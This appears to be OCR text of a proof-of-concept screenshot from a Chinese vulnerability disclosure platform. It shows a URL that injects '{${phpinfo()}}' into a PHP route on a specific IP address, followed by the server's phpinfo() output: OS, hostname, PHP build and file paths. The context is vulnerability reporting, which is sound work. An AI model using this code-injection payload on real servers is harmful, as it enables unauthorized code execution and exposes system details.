 58.68.150.230:8080/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D_
PHP Version 5.6.2
php
System
Windows NT WIN-3AGAEU1ARL8 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1)
AMD64
Build Date
Oct 15 2014 14:51:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\php562\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,TS,VC11
PHP Extension Build
API20131226,TS,VC11
www.wooyun.org
补天平台